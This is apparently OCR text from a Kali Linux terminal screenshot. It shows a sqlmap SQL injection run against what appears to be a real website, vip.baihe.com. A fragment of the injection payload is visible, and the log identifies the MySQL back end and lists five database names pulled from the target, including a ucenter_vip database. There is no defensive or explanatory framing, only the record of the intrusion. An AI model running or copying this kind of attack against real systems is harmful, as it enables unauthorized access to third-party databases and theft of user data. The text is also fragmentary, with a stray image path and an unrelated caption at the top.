 单击查看您的约会和任务
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
_SETS GROUP BY x)a)-- cefq
---
[00:06:26] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[00:06:26] [INFO] fetching database names
[00:06:27] [INFO] the SQL query used returns 5 entries
[00:06:30] [INFO] retrieved: information_schema
[00:06:30] [INFO] retrieved: [Table]vip
[00:06:30] [INFO] retrieved: test
[00:06:30] [INFO] retrieved: test_shopex_baihe
[00:06:31] [INFO] retrieved: ucenter_vip
available databases [5]:
[*] [Table]vip
[*] information_schema
[*] test
[*] test_shopex_baihe
[*] ucenter_vip
[00:06:31] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/vip.baihe.com'
[*] shutting down at 00:06:31
root@kali:~#